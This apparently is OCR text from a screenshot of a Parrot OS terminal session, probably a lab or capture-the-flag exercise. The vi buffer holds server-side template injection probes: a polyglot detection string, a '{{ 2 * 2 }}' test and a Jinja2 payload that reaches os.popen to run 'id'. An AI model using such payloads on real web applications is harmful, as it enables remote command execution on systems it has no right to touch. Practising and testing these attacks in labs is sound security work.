 Applications Places System Fri Jul 29, 17:06
root@gibson
File Edit View Search Terminal Help
1 $
2 $
3 $
4 $
5 ${{<%[%'"}}%\.$
6 $
7 $
8 {{ 2 * 2 }}$
9 $
10 $
11 {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}+++$
12 $
13 ++++++$
Tool Settings
T 1 1613
60
~
~
~
~
~
~
~
~
~
~
~
[No Name] [+] 13,7 All
-- INSERT --
[0] 0:openvpn- 1:vi* "parrot" 17:06 29-Jul-22